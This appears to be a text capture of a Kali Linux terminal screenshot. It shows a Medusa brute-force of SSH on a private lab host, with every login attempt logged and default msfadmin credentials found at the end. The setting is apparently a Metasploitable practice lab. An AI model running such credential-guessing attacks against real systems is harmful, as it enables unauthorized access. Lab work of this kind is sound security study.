 caio@kali: ~
(caio㉿kali)-[~]
$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ssh -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-22 15:29:40 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:29:42 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: password (2 of 4 complete)
2026-11-22 15:29:44 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:29:46 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:29:49 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:29:50 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-22 15:29:53 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:29:55 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:29:57 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:29:59 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-22 15:30:01 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:30:03 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:30:05 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:30:08 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-22 15:30:09 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:30:09 ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:30:09 ACCOUNT FOUND: [ssh] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
(caio㉿kali)-[~]
$
KALI